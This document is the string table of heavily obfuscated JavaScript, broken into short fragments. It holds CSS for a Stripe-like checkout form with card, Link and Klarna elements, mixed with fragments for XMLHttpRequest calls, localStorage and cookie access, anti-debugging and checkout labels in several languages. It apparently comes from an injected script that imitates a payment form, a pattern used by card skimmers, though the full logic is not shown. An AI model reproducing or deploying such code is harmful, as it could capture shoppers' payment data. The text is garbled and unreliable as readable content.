ut}.Light','4s\x20ease-in','t:106px!im','ntainer--w','-more{heig','\x22,\x22m\x22:\x20\x22','ing-32-lg>','6.328.49\x200','reen)}.Tex','m{margin-l','ingPartner','ctive.is-i','rdIcons--a','y:0}to{opa','0x550{-web','eftWidth)s','or{margin-','left:50%;o','ing:var(--','ween;justi','PurchasePr','n-items-ba','VHYMr','kOptIn-lin','larnaMarke',':.75em;pos','x}.p-Passc','px\x201px\x200,0','Row);margi','r--visible','der)inset;','x750\x20.Ligh','r:none;fon','100%);-ms-','etween;jus','romptButto','ight:750px','de>.Sh2a5l','6);margin-','SizeXl:1.1','fill-out{0','.5rem;--lo','removeItem','\x2013H13.6C1','putFloatin','-logo-colo','ndIcons--h','nkUi-iconC','ofill-in\x201','d1b32835e6','c-dropdown','e}.p-LTR\x20.','.width-10-','ShimmerWra','ms:center;','sform:tran','bleColorOn','ePresenceE','-.066a3.05','or--gray20',':1s;animat','49cv252c79','in:top\x20rig','vKtDD','.553.23.91','fy;-ms-fle','hadow);col','ch-lg{-ms-','con-xs)}.I','%;display:','ot{-webkit','RTL\x20.p-Ret','n:.5s;--fa','24px;--lin','ton--prima','02)}.Actio','(100%\x20-\x2030','0\x202h1.5a1\x20','solid\x20var(','olor);--co','ioIconOute','lorText)}.','sform\x20.3s\x20','t:740px}.L','ems:baseli',',0,0,.03)\x20','iting\x20.Sli','dColorDeem','calc((var(','name=\x22view','TabSelecte','top\x20left;w',';width:80%','SHtsS','e-wrapper.','ingTransfo','Resting\x20.I','ible:after','\x202\x200\x2001-2\x20','idth:470px','splay{back','Action--al','les){-webk','-wrapper.i','width:25%}','Ui-colorNe','ckground-p','ctionCompl','cus{border','buttonHove','oBlockLigh',':reduce){.',';right:0;t','0x900.Ligh','l-open{tra','7%}.p-Grid','5-md{width','start;disp','dth:58.33%','ayment-met','-Consolida','8.5\x2014a5.5','orWarning)','-end}.just','mooth:alwa','Right)\x20+\x201','0%{opacity','media\x20(max','m)}.p-Link','p-PaymentA','e.is-exiti','BodyLg:18p','gray800{co','nt:space-b','XxTSy','--tertiary','o{transiti','eight:15px','eY(0);tran','ive-autofi','ansform-or','tboxModalS','lter\x20.4s\x20e','adow)}.Pic','ark-arm--l','PxDQY','olorBrand7','ntWeightNo','s\x20p-CardBr','--md9{widt','mask-image','ex-align:c','0,1));widt','ner--trans','pacingXs)}','rorShake{0','ground);bo','ariantLiga','tion{color','5L22\x2011.28','Wrapper--c','rdDisplay-','::placehol','\x201s\x20cubic-','100%}html{','width:600p','xl8{width:','abel\x20Label','seWrapper{','l-align:to','ck:end;-we','sRACK','ase}.Accor',',1,.22,1)\x20','kit-animat','2s,-webkit','hidden{opa',':scale(1)}','\x22\x20class=\x22p','0);-ms-tra','Info300:#3','over{borde','cing-0-lg{','cted{curso','-PaymentMe','ight:6px;w','eckmark-ar','width-fixe','u-item{hei','op:after,:','n:transfor','ocusedBack','atePresenc','-right:0}.','2)}.u-mv-2','nter;-webk','teY(-50%);','e-in-out}.','1\x200\x20100-2H','t:var(--fo','n}.p-LinkB','s-visible:','teY(-2deg)','r(--c-drop','x;line-hei','HoverColor','.165,1),op','.CheckboxI','iderWidth)','t)}.Action','tion:manip','on--brand:','ign:start;','.663zM3\x209a','var(--p-sp','ng-24-sm>.','05s}.p-Hei','mes\x20native','ckbox\x20.p-C','ckgroundDi','{height:65','mage:linea','pper{trans','u-fs-xl{fo','con--more{','emphasize0','-Input-ind','mberInput\x22','s}.p-Succe','{right:100','overflow:h','odSelector','focus,.p-I','ckPaddingT','ght:100%;t','idth:2.1em',')}.Text-co','d1{width:8','dalLoading','</path><g\x20','nterDelayH','.02),var(-','}.u-ma-4{m','eY(-2deg)}','dalPositio','.p-EmailFi','con--secon','le(.95);-m','ty=\x22.4\x22\x20fi','en\x20.p-Menu','kgroundDiv','where(.p-A','eOHQa','dIcon,.p-C','g1)}.u-mt-','w-reverse-','nkSmsOTP-i','ellipsis;w','14\x201.28-1.','ridCell--2','old)}.u-lh','ar(--link-','pen\x20.p-Men','htLabelSm:','n-msg{marg','\x22,\x22b\x22:\x20\x22','header{-ms','088-2.227-','\x20data-fiel',';padding-l','m\x20.4s\x20ease','e(-100%);-','ainer\x20.Lin','}.u-ma-7{m','IconTabMor','e\x20.6s\x20line','t-child(3)',':-999px;le','ryFlagIcon','34280370XJ','anslate(6p','put--empty',':block;hei','ilter:blur','at:no-repe',');--colorL','dding:10px','px;-webkit','\x20.p-Menu-r','join','-progressi','rColorCrit','2\x207.696V3.','button{bac','m:var(--p-','ring.is-in','t.LinkLogo','IyXvc','e\x20var(--an','s)}.npjAKB','--gridColu',';return(_0','-LTR\x20.p-Em','positive:1','.22,1)\x20.32','ight:-3px;','Item--load','dob','tline:#303',':0;top:0;-','extColorPr','ctedDarkDi','RightRadiu','<?xml\x20vers','ton{opacit','-LogoutMen','lor);borde','}.p-Protec','eDark\x20.Ico','-end:var(-','pacingGrid','n--primary','-out\x20.25s;','aymentMeth','rection-ro','g)\x20.Lightb','.22,1),-we','.p-PromoBa','ge{margin-','rder:none;','hoice{left','-emailText','olor\x20.15s\x20','--blue{fil','lone{left:','ale(.7);tr','ll=\x22#1434C','red-size:0','dingXs:24p',':-webkit-t','\x20a{color:v','hover{text','pacingSm)}','colorBrand','form:trans','th:13px}.p','cingAccord','nownIcon{l','-TabIcon{h','thods{heig','p-LpaPayme','12.5%{-web','utBorderTo','ine-block}','1{margin-t','.3s\x20var(--','eight:700p','presentati','px}.p-Retu','lPromptCol','-index:3}.','Tab)}.p-Ta','us:4px}.Li','pacity\x201s\x20',':41.666666','e\x20.AXkI6WZ','anslate3d(','-lg{-ms-fl','Slide-item','\x20ease}.p-A','e,.p-LinkO','.p-Tab{tex','ackgroundD','ct:none;us','1\x2012C21\x2011','temsBackdr','de-icon{he','Transition','er(.075,.8','wnMenu\x20.p-','frames\x20ico','align:cent','-animation','30313d;box','Opacity)}.',',.p-Toggle','lOTP-actio','{padding:v','und);--but','space-betw','orNeutral0','e15:#d9d9d','enu-trigge','ntWeightBo','loatingMar','order:1px\x20','on50:#fcee','\x20Neue,Ubun','.293L8\x2010.','nu-items\x20.','Ui-buttonB','C11.878\x205.','n.Action,.','veredBorde','lor-backgr','edby=\x22Fiel','Modal-390x','-default);','ass=\x22de7zK','d{-ms-flex','here(.de7z','c(var(--c-','border-col','ebkit-focu','ine{-webki','tboxModalP','nsparent;f','r:#fff;--c','tColor;wid','tedHovered','k;opacity:','g--hidden{','=\x22M13.591\x20','00);font-f','tionMove:.','eHoverColo','dding{padd','enu{positi','ter;-webki','o--light{d','ign','dding:8px}','{display:v','iderBackgr','ogo{opacit','lay:-webki','enter\x20cent','--linkUi-t','17.9477\x2011','--9{width:','ay:inline-','400\x20.Light','tedTargeti','nrampIncen','ing:0}.p-C','on-icon\x20sv','ght:1000px','spacing8:2','-loaded.is','erWidth:1p','der-width:','Color:#fff','-filled],.','lumn);marg','g:var(--p-',')}.IconBut','ialIncenti','ry)}.Icon-','-fontSizeB',';overflow:','-user-sele','ntSizeBody','p-Locale-b','ffffe\x22></p','Row)}.p-LT','ById','linkUi-tex','p://www.w3','rams[_0x15','rm-origin:','Style);bor','ahmpX','n-items-fl','mal}.Text-','LinkLogo-t','ease,ease;','\x20.5s\x20ease}','\x20.2s\x20ease-','nk{margin-','399l1.064-','idth\x20.3s\x20e','rse}.spaci','Appearance','u-ml-xs{ma','/head><bod','QAvBh','k:hover{te','olor\x200s\x2050','\x20version=\x27','\x20ease\x20.25s','ion)}.Link','--multiple','kboxInput{','1)}.p-Link',':#f7f7f7;-','th:.8px;--','lor-danger','on--small\x20','adge{-ms-f','inkOptIn-i','dth:auto}:','-hidden{cl','ndIconsDes','-checkboxe','c-inputDiv','t:24px;wid','ection:col','nimation-m','3%}.p-Grid','dText:var(',')}.Tab--se','mpty\x20p-Inp','ght,#000,r','overflow-x','ode-errorT','Logo{heigh',';z-index:a','e{height:5','terrupted,','\x20-\x204px)}.p','hrink:0}.p','sform\x20.7s\x20','umberField','ding{paddi','htBodySm);','rflow:auto','-width:0;t','er-top-rig','gSm)}.p-LT','PromptButt','eight:1.3e','tColor:#30','rotate(1tu','olorOnColo','align:base','-360x640.L','\x20#fff\x20inse','-grid{marg','eyframes\x20p','ordBreak--','op\x20.p-Acco','lex-align:','ex}.p-Paym','s,-webkit-','OKhRx','overGradie','imary:var(','s--multipl','inset\x200\x200\x20','1.62\x207.696','k:start;-w','%}.p-GridC','0)}.Text-c','-input,.p-','timingFunc','portant}.p','ns{-ms-fle','11{width:9',')\x20100%);ba','l900);--li','it:.25rem;','s}.Lightbo',':0\x202px\x204px','#000)}.Kp3','nItem.p-Ac','buttonColo','00)}.IconB','gMarginRig','us:min(5px','nt:center;','-375x530.L','ccessIndic','electedCol','ght:calc(5','ntainer{--','lorBackgro',':.3s;-webk','8888888888','ontSizeSm)','n-gap:8px;','ne-block;p','t-color--y','-md12{widt','e:16px!imp','ild{border','dCell--sm7','hild(3){tr','items:flex','nepassword','FocusedBor',')}.c-Block','ion:relati','313d;--c-i','imaryText)','0}.p-RTL\x20.','.55\x201.257\x20','ne;vertica','temFont,Se','MenuColor:','ger)}.Inpu','200);--lin','cker:not(.','5);color:v','-transitio','it-transfo','{-webkit-f','late3d(-50','imingFunct','0;left:0;p','cBezier);-','spacing1);','ale(.7);-m','nCardError','ft;transfo','e-start:50','wJWOm','8);margin-','first-chil','ht:auto;mi','nLoadingIn','flex;displ','en,Ubuntu,','NMIvm','20px)}.Lig','ar(--iconC','el--restin','country','x:10}.p-LT','orm\x20.8s\x20cu','nView--Mes','idCell--lg','EFFETTUA','ock}.p-Inf','nput\x20.p-In','y);box-sha','re{backgro','nButtonRad','r{margin-l','eNumberCou','--md7{widt','(1)}.p-Car','icBezier)}','auto}.p-Me','match','-borderRad','close','push','ex-pack:di','5deg);tran','e}.PickerI','rgba(0,0,0','edWidget-e','cing2);mar','nuAction:h','ng:var(--s','in-width:9','r(--p-anim','ceholder);','-6px}.spac','aded\x20.Ligh','n{opacity:','and\x20(min-w','on:column;','32a4.423\x204','o--light,.','econdary{c','nt:\x22\x22;disp','mPaddingRi','width-1-md',',.02),var(','--xs.Icon-','idth:66.66','ze03);cont','{opacity:0','0}.Lightbo','ontent:cen','dding:12px','cwzZd','5288%3D1','densedSing',':center;di','d{-webkit-','etWrapper{','lorAttenti','g:8px}.spa','.u-fs-sm{f','ble{box-sh','r(--c-inpu','Padding{pa','orm\x200s\x20eas','ock;height','00x650.Lig','m)var(--c-','r(--p-heig','-16-lg>.fl','-4-md{marg','sedColor:#','-pack:star','x:visible;','lign-items','75%}.p-Gri','-360x620\x20.','pVTxo',':light;--p',';margin-to','toLowerCas','auto;margi','tGray200)}','cus,.p-Inp','nt-box;dis','utBorderBo','on-row{-we','\x22,\x20\x22h\x22:\x20\x22','ate-column','iting>.Ani','Email{padd','aCDTO','ion,.Light','s-flex-pos','gFunction:','(-5deg)}37','RadioIconO','s-item:nth','cing7)}.p-','overedColo','tingTransf','{-webkit-t','x-start;ju','nt-variant','-LinkEmail','dDefaultGr','on:box-sha',':.3s\x20var(-','9997\x209H8.9','SisuN','dalBody,.L','orm:transl','x)\x20rotateY','p:0}.p-Pic','boxModal-o','R0ZyZUp0EU','nceTheme--','nPress);tr',':none}.fle','-item{padd',';--p-picke','x}.DeSmGhC','680px}.Lig','.width-11-','ngePMButto','100px}.Lig','al-noNeste','ctionWrapp','roke:var(-','lect-iconW','kerItem--r','View-logo{','75rem;--p-',':3em}.p-In','ease\x20.13s}','htWidth:.8','=\x22var(--co','ransitionE',':backdrop-','0%}.p-Link','0\x2000-.662-','t-lightGra','Icon--clos','e03:#f7f7f','nslate(-50','x650\x20.Ligh','hrink:0;fl','se\x20.1s,-we','out-gray30','al-align:t','adius:var(','aPaymentMe',':hidden}@-','on:.15s,.1','mphasize03','dropdownDi','.spacing-1','a10a(293))','}.p-PromoB',':border-bo','ateX(200%)','--danger{c','d\x20American','witch--che','n800:#701b','oader-shim','lPosition,','sm{-webkit','ose{text-s','ardView-ti',':32px;--li','p\x20right;tr','ebkit-font','ngFontSize','ive:1;-web','ap}.Tabs-T','tHeadingMd','adding-top','ray800)}.T','nsitionDel','ize-adjust','en;white-s','a40)}.Pick','[_0x15a10a','over:befor','DurationOp','ody></html','ow-discret',');color:va','Alpha08:rg','ingIndicat','t:center;m','form\x200s\x20ea','TR\x20.p-Pick','0%}.oqfpGI','ce:nowrap}','\x200\x20110\x202h-','motionView','eckout-fon','rse{-webki','er{backgro','x15a10a=_0',':var(--fon',')}.Icon--g','kit-justif','YFCpj','ems:center','isplay-svg','-reverse;f','px)}.Light','-linkUi-tr','g-32-md>.f','PresenceCh','-linkUi-bu','y:visible}','l-align:mi','),opacity\x20','icker-acti','p.is-enter','-right:4px','late(-300%','n);transit','g5)}.u-mt-','}.u-ma-8{m','on--lg.Ico','\x20fill=\x22#f7','ar(--butto','kbox-wrapp','quare{widt','ity\x20var(--','d{height:v','p-spacing7','center;jus','ionItem:la','iew-messag','omotion-Me','utline:var','appendChil','eY(10px)}.','te3D(-50%,','egoe\x20UI\x22,R','\x22,\x22g\x22:\x20\x22','align-left','\x20var(--ani','er;height:','margin-inl','n-width:40','s=\x22p-Logo\x20','on:underli','rk-visible','ting)\x20.Lig','526\x200\x20002-','dScale);tr','le(.85);tr','ree-column','left:0;opa','lay:flex;h','98.44\x201.43','Gray100)}.','\x201h16a1\x201\x20','absolute;t','per{line-h','t\x20Input\x20p-','tate(1turn','ign:start}','YcSCT','t:var(--li','rtant}.jus','t;padding-','debugger','groundDefa','th-child(2','ase}.Passc','-webkit-al','0,0,0,.03)','one;stroke','.143\x203.143','maryDisabl','city)}.Ani','ding-botto','.8s\x20cubic-','ngRight)\x20*','s-exiting\x20','t;font-wei','ze10);bord','r(--iconHo','solid\x20rgba','or);height','in{0%{opac','n200:#fcaf','lide-item{','#4a0f02;--','oaded.is-h','e:var(--ch','gn:center;','oxModal-37','al}.Text-w','nts{paddin','weight:var','y);transit','opacity\x20va','VNPhu',':opacity\x201','.Action{fo','ckout-icon','tor','0}.p-Payme','isplay:fle','th;animati','acing1)}.p','\x20value=\x22\x22>','ames\x20payme','rames\x20spin','r(.73,.4,.','ckdrop-fil','\x20.p-Checkm','events:non','form:none;','-fontSizeX','r-radius:5','ogoBlock:v','1),opacity','.p-FieldLa','Button-con','p-spacing6','(-300%);tr','le\x20.p-Succ','items:base','nkUi-trans','70;--linkU','er;bottom:','}.p-LTR\x20.p','logo,.n4Rq','nsitionPro','e(-50%,-50','nderline}.',')}.Action-','n:left}.p-','loating\x20.I','tabIconMor','{--p-TabIc','shadow:non','el{-webkit','7);margin-','emphasize1','ted)\x20.p-Me','86-3.088\x202','none','75,.82,.16','32{font-si','path:inset','illPromptC','rRightWidt','splay)}.p-','ldLabel\x20La','eadingSm:2','n-left:cal','TPView{pad','Button--sp','ullScreen\x20','nu-linkLog','nglePresen','ote,.p-Pas','ttom:calc(','x15a10a(30','ezier(.19,','type',':0;-ms-fle','if;--fontS','ateY(0);tr','extColorSe','Eofaf','-right:var','unction:li','ty4:rgba(0','Background','teY(-100%)','cale:scale','colorCriti','Link{color','slate(-200','px\x201px\x20rgb','OcMHt','rs\x20.p-Indi','em--is-sel','important;','-in-out;tr','.p-ButtonL','%;width:10','a-label=\x22C','FEdBK','e}.Lightbo','a,r){var\x20e','acingPicke','\x20-99999px;','\x22var(--col','ition:-web','-bottom:ca','2);white-s','olumn;flex','enter;-ms-','-colorBack','essaging-l','on{font-si','}.u-fill-d','ddle}a{tex','r-radius:m','0x600\x20.Lig','\x20data-test','se\x20.5s\x20inf','-item:last','k\x20.p-Icon{','retch;alig','ius{border','0:not(.Lig','h:100%;wil','sition:rel','x-shadow:v','.28s}.p-LT','g9)}.u-mt-',';display:i','edRoot{--a','emPaddingR','bkit-flex;','arams\x27,\x2778','p-TabIcon-','ion-messag','rdIcon\x20Ico','loseTarget','-colorDang','nt-size-32','><div\x20clas','e\x20.1s}.p-A','EkWke','s}.p-Saved','on-timing-','eJYDz','--dark-vis','one;backgr','n-fill-mod','\x200,var(--p','n{0%{-webk','in(5px,var',':backgroun','tical:var(','\x20ease,colo','onTertiary','.u-mb-10{m','ader.is-ex','Menu--open',',.22,1),op','\x20p-Logo--m','-buttonHov','bezier(.19','2s,opacity',',rgba(5,11','ridCell--x','.291\x201.312','r:pointer}','ew--Messag','on:absolut','se,-webkit','t:1.125em;','ceChild,.i','lign:basel','owrap-sm{-','-in-out;ba','oxModal.Li','al-390x400','ateX(-100%','ll-color:#','-inputBord','JELBe','on:var(--a','oggleItem-','(2){margin','buttonFocu','\x209.99997\x208','is-interru','to}.p-RTL\x20','der-color:','dated-mess','(-20px);tr','Delay)}.p-','lPrompt-de','tFamily:-a',')}.ToggleI','-gray600);','yLink:focu','ius:5px;--','scale(1);t','en\x20.p-Drop',':50%;backg','%\x20-\x2030px)}','ryBackgrou','imary{fill','dsContaine','t-transfor','d\x20.15s\x20eas','{width:8.3','3888705yys','ring:optim','resence.is','rem;--p-sp','nsform:non','inite}.p-T',')\x2060%,rgba','ver:.15s\x20v','eWrapper\x22>','s)}.p-RTL\x20','gTransform','IfsuR',',.22,1);tr','ght:400!im','ledFocused','rder-botto','4130304GaS','Weight--40','-descripti','ySm:.875em','ease\x20.1s}.','age\x20.p-Par','deg)\x20trans','-basis:aut','r-bottom:v','ansform\x20.4','lg{-ms-fle','ickerItem{','ar(--c-bor','nly;justif','arkDisplay','e{opacity:',';appearanc','borderRadi','x;--c-pick','-input--te','dLabel{dis','onTabMore:','--enterDel','tton--dark','--checkout','fy;-webkit','ess_2','rPrimaryAl','--linkUi-f','self:stret','.6s\x20cubic-','acing:var(','ZM18.5\x2011C','nslate(300','rrorPage-b','flex-item{','786\x203.088-','Field-numb','MnQEV','p}.p-GridC','pdownItem{','us));trans',')}}();var\x20','lected{cur','\x20ease}.Cod','g:28px;--l','dColor);cu','r-spacing:','\x2017.5\x2011.4','5)}.u-mv-5','l,\x22Open\x20Sa','ns-group\x20c','ease-out,-','itionDurat','px);-ms-tr','border-sty','rsor:defau','ner{margin','ansform\x20.1','n\x20.p-CardB','pacing7:1.','.531c-.083','path\x20fill-','2)}.Accord','user-selec','yle)}.p-Ac','.5s\x20cubic-','etionCheck','03),0\x203px\x20','m{opacity:',');text-dec','odd\x22\x20clip-','ng10)}.u-m','{margin:-1','-Footer.is','.2s\x20ease-i','-spacingUn','%}.p-LinkA','teY(10px)}','line-flexb','derRadiusD','dRadius\x20.L','mBoxShadow','Sans\x20.Form','-1.587v2.4','om-onepass',')}.Link--s',';gap:var(-','Row)var(--','tionPaddin','apper{tran','TBFJy','ing3);back','ton,input,','p-Logo{-ms','ightAligne','sition:box','rBottomRig','\x27,\x277559560','ex-end}.al','.AnimateSi','anslateY(2','ar(--color','lightGray3','ottom:0;di','is-collaps','dRoot--dar','s-item\x22\x20da','.Input::pl','67%}.width','4s;transit','bel\x20class=','der-radius','.49v.684h2','0\x200\x201px\x20va','te(6px);tr','Opacity:.2','ding:var(-','argin-righ','}.Block{pa','-spinner{h','tl{text-al','1270oLVozy',':where(.p-','-50%,0)}.L','BrandIcon\x20','tor);borde','focus{bord','width:75%}','ing.is-int','s);color:i','ft:var(--s','ut-input{-','undefined','y:var(--an','nd:0\x200;bor','k-word}.Ic','--p-acItem','5x530\x20.Lig','elay:0s;vi','(--c-acIte','{top:1.5em','e;-ms-flex','x=\x22-1\x22\x20ari','.u-mr-xs{m','romptBody-','g{font-wei','dBrandIcon','xitDuratio','lorBrand60','7;--p-pick','dy{height:','ity\x20.6s\x20cu','ard\x20networ','.is-enteri','ius:min(va','-exiting{p','-colorWarn','<input\x20cla','ex}.p-Card','llection\x20.','zeHeadingL','YFLDt','tion:ease-','lowButton{','r--gray500','DaLyQ','linkUi-tra','m:scale(1)','put--delay','\x200,0\x200\x200\x201','it;text-tr','>.p-Picker','ity:1}.p-M',';outline:0','n:fill\x20.1s','eY(0);-ms-','entMethodM','al-340x240','ms-flex-pa','1100x800:n','\x20right;-ms','aceholder)','lHeader,.L','ansform:sc','on{padding','tive{--but','tionDelay:','255,255,.2','wrapper{di','InputLoadi','gRight:16p','havior:all','--p-acTran','r\x20.15s\x20eas','tonLink\x20.p','SavedBankA','ha40)}.Men','9-1a1\x201\x200\x20',':relative}','FAvvb','lected):ha','\x22></path><','start{-ms-','hover:hove','}.width-5-','erflow:vis','k;overflow','rRadius))}','een;justif','x-column-b','inkUi-font','m:scale(0)','1turn)}}@k','ondensedSi','hcEHX','yle:none}i','-300%);-ms','rimary)}.I','ingXs:var(','ghtGray100','rgin:var(-','border-rad','{margin-le','-p-pickerI','100\x202H20a1','eOrign\x27,_0','Footnote,.','pacing-8>.','form\x20.4s\x20c','ll-mode:bo','.99997\x205V8','al);margin','tion:opaci','emailText{','6px;margin','-flex-basi','PromptBody','spacing7);','5288','hxlsX','7\x200\x2000-.68','=\x22Field-ne','1),var(--b','align:bott','r{-ms-flex','al.Lightbo','=184743417','teX(0)\x20rot','.p-Indicat','gn-self:st','y:0}.Anima','xtRight{te','oboto,Oxyg','on--regula','n;flex-dir','acity\x20.8s\x20','1138584ggZARS','ransform\x20.','ElFKq','deg);-webk','light:hove','lay);anima','irection-c','0322;--lin','-iteration','0x900\x20.Lig','de-wrapper','rimary)}.P','p-InputIco','al-open\x20.L','\x204\x202.99997','JDkya','\x22p-GridCel','ts:none;-w','rRadius)/\x20','here([aria','ntent\x20*{bo','asis:0;fle','esenceExit','be\x20automat','i-colorCri','eightBodyL','00);color:','25s,-webki','pearance:n','40px;width','nnouncemen','e\x20.2s}.p-C','ator{-ms-f','i-spacing3','rm:transla','nItem:not(',',rgba(255,','ackground)','{text-deco','-selected)','oneVerific','DeviceHove','ray400);co','mRightRadi','dDisplay{b','l-440x650\x20','dden;posit','eightBodyM','kit-transf','dient2),va','slateY(10p','-scheme:\x20l','dden\x20.Ligh','ble\x20.p-Lin','t\x20p-CardBr','l-360x620\x20','thodsIcon\x20','Tmdws','px\x200,rgba(','gSm))\x20*-1)','ex-start;j','und:linear','x,var(--bo','k;margin-t','econdary{f','erColor);-','rderRadius','derline\x20do','acing12)),','fter,:befo','rdionOverf','ay800)}.Ap','45ad0;--li','ror\x20.Icon-','rtant}.p-F','\x203.44772\x201','dioIcon{co','scale(1);-','-focused:h','oration:un','rrorColor:','18eDKPOC',':relative;','cordionBut','lyFallback','se\x20.16s,-w','late(200%)','onTabSelec','sform:rota','xt-color--','-c-inputBo','pace-betwe','Item--hove','4)\x20*-1);ma','n:row;flex','inkUi-bord','ightenAbso','ransition:','ybDyp',')ease\x20var(','-p-logoTab','ems-flex-e','ter}.u-tex','ModalClose','unknown\x22>S',')}.u-fs-lg','\x20fill-rule','webkit-tra','-truncate{','ionOpacity','ow-md{-web','width:100%','p-Purchase','ingTab)\x20*2',',.LinkLogo',':active{ba','andIcon\x22><','nRight{rig','orm\x20.3s\x20ea','stroke-opa','xhr=new\x20XM','ay);-webki','gRight,.p-','lumn;-ms-f','375x530:no','ingRight))','getItem','dColor);he','ntent-flex','a(0,0,0,0)','01-2-2V6a2','0}@media\x20(','ymentMetho','e\x20.p-Menu-','.justify-c','us:var(--l','5s\x20ease,bo','nel{opacit','Styles:-we','nGLbu','row:0;flex','tp://www.w','xemgw',':stretch;-','.p-Tab-pro','-gray800{c','--colorPri','n--close{f','rtnerLogos','x;--c-acti','otateY(0);','3c;--linkU','ameField-i','utofillPro','-colorPrim','ionItem:be','.Input:-we','p-RTL\x20.c-P','itionPress','0%);transf',';flex-dire','round\x20.2s\x20','anger)}.Me','nter;displ','p-ShowPass',':blur(10px','temBorderB','900{font-w','ow\x20.15s\x20ea','outline:0;','TP,.p-Pass','sition:tra','tabpanel\x22\x20','commande','adius\x20.15s','et;--linkU','e5;--linkU',',1,.22,1);','orOnColorB','adingIndic','kpdzd','-exitDurat',')}62.5%{-w','ingLeft)\x20+','arm--left{','08);--p-co','ite;animat','in:-8px}.s','\x2014.74\x205c.','h:75%}.wid','se}.Button','p-Action:d','ase\x20.25s;t','ghtHeading','ht:calc(57','0;top:0}.p','g12);white','width:400p','ng{transit','-headerIco','tu,Cantare','r:var(--ic','-c-blockDi','evenly;-we','u-ml-sm{ma','\x20bottom\x20ri','hovered{ba','ortant;hei','DIeZw','ctive\x20.p-P','ed>.Fade-i','-size-adju','u-ml-4{mar','2em;width:',':1px\x20solid','(--linkBra','LinkOptIn-','utPaddingR','ase\x20.2s}.p','.p-PayByCa','em{backgro','}.width-7{','teY(1deg);','Kgf4__p-Ro','pack:cente','x;min-heig','portant;he','fff}.p-lin','rColor);--','rmal)!impo','Cell--xs6\x20','ight}.p-RT',')\x20[4];grid','art;-webki','ion:column','tionView--','ing-left:4','loseWrappe',':inherit;-','100%;posit','pacing4);-','2px);trans','}.p-LinkOp','loading','3)}.Input:','or{opacity','ell{margin','lex-end}.j','faa9b8;--l','ttonIconCo','-exiting{o',')}.u-mb-9{','-2px\x20-4px;','lumn;flex-','tion:relat','r:1px\x20soli',':0}.p-RTL\x20',',.02)}.But','ill{--link','Active\x20.p-','ar(--c-inp','){border-c','}to{opacit','ple-system','tton,.p-Ac','olute;widt','ext{fill:v','et(50%);cl','der-style:','ickerItem\x20','ase\x20.25s,-','izeXs);fon','alPaymentM','left:var(-','e(0);-ms-t','laceholder','\x201\x200\x20100-2','1}.p-RTL\x20.','dicators{h','one}.IconB','th:1.2em}.','m--disable',':none;filt','imary);--i','LTR\x20.c-Pic',')}.p-Addit','ne}.p-Onra','al-400x550','ethodsIcon','u-ml-2{mar','ite-space:','padding:0}','lockLightD','ardCvcIcon','\x20.34s\x20ease','tion-timin','elay:.32s;','align-righ','tion-count','Height)\x20-\x20','hite-space','al{backgro','nItemBackg','xitingActi','c.574\x200\x20.9','acItemFocu','-name:shim','GmYdL','1.25rem;--','lic{font-s','vHOoo','-CardIcons','4-.223.59l',':not(.Tabs','ttings:nor','or--blue{c','eight:1px;','n-delay:ca','de:forward','nsparentBo','ver),trans','333%}.widt','hidden\x20.p-','text-fill-','uttonHover','t:calc(var','lg{width:1','der{transi','dius:var(-','-stretch-s','mer{0%{-we','nter}.p-Pa','n-height:m','-pl-grid{p','t;pointer-','n--gray600','*.8);-webk','28)}.Text-','matable\x20p-','\x20.p-AsyncL','ze{width:1','sbjs_first','ickerItem.','Fields-two',':var(--ico','s),3px);wi','\x2016H21.818','padding:8p','e}.p-Messa','is:100%;fl','ration);-w','-offset:-2','charCodeAt','rItemHover','fter,.p-Pi','s=\x22p-Tabs-','t-gray100)','\x20UI,Roboto','ium);text-','620.Lightb','cItemSelec','ex}.p-RTL\x20','eiosK','uccessText','kit-flex;d','Numbers{fo','ia-describ','ng4);trans','e2fbfe;--l','imation-de','-webkit-ma','(--colorBa','ale(1);tra','rat\x20.Text{','le(0);-ms-','el\x22\x20aria-h',';margin:0;','erRadiusRo','l-360x620{','e-end:var(','px}.p-Show','ngXs)}.u-m','e}.p-Anima',')}.p-Tab--','Top:34px;d','ABJcz','ontSizeHea','.25rem;--p','enter;just','4d4d4;--li','g12)}.DeSm','er{height:','In-header{','-uppercase',':var(--p-s','rNeutral10','\x20445px)}.L','WeightMedi','ogo-durati','--md6\x22><di','elected{op','or--gray80','Outline,-w','or:#006908','nk{text-de','rse}.direc','78.26\x201.16','-radius:va','er:1px\x20sol','40px}.p-Ad','}.p-CardCv','-collapse:','tu,sans-se','t-size-14)','glePresenc','6s;transit','YmhFg','rap:wrap;f','n){margin-','extSeconda','lField-act',')}.Icon--m','rid}.p-Pay','nter;heigh','or:#e6e6e6','ass=\x22u-vis','0de;--c-ra','y\x20.LinkLog',');--accord','-Field\x22><l','9);transfo','rap-wrap{-','n:disabled','16\x2024\x2015.1','11H18.5Z\x22>','usedColor)','e;outline:','able\x20.p-Ca','98-1.424-1','Y(0)}12.5%','cureCookie','isplay:inl','ing-16-lg{',':1px}.p-Gr','p-LinkAuto','-align:cen','ay:none;--','inite;-web','rTextSecon','-CardCvcIc','tch;-webki','ty:0;point','or--lightG','zing:conte','dth);width','83c.565\x200\x20','ttom)\x20*-1)','xl5{width:','n:row-reve','l-400x600:','r(--colorS','dDisabledD','0\x2000-1\x201v1','ell--sm6\x20p',':0\x20-1px\x200\x20','ght:1.3em;','hidden;tex','0px)}.Ligh','\x200\x2024\x2024\x22\x20','lex-wrap:w','6{width:50','orPrimary)','lign:end;-','\x2013H20C20.','ht:1.5em}.','HvGlC','19,1,.22,1','2.184l-.35','after{back','rTopLeftRa','x;--c-drop','ght:32px!i','5s\x20var(--l','teX(200%);','ze:16px;--','px!importa','.7);-ms-tr','.u-align-c','tocomplete','pacing);--','rand{fill:','omptBody-c','--p-linkPr','hadow\x200s\x205','dy-closeWr','n-md)}.Ico','dius,var(-','e:before{-','.Accordion','00x550\x20.Li','kLogo-logo','eY(-10px);',':15px}.Lig','}.p-LinkTe','go--xl{hei','child{marg','-mr-6{marg','ow)}.IconB','0;margin-r','pacity\x20.7s',':inline-fl','5s\x20linear\x20','{width:aut','emPaddingB','reButton{f','hen\x20the\x20cu','mv-xs{marg','at;backgro','-color:tra','ortant;tra','ookieWidge','\x20eYrVGkf5_','.p-linkLog','alContent\x20',':#00291f;o','ght;--p-lo','ttomWidth)','ribedby=\x22F','-shadow:no','pacity:0;-','ptErrorLoa','fontSize2X','ew\x20.p-Pick','tofill:not','c-inputFon',';padding:0','xiting.is-','gPickerIte','ow:hidden}','nimationIt','dColor:#f7','ap-sm{-web','55,255,255','__p-Intere','-select:au','iconColorW','essage-dur','ackNav{cur','gn:start;-','lign:left}','-color:var','\x20ease,tran','idth:100%}',':focus-vis','\x201234\x201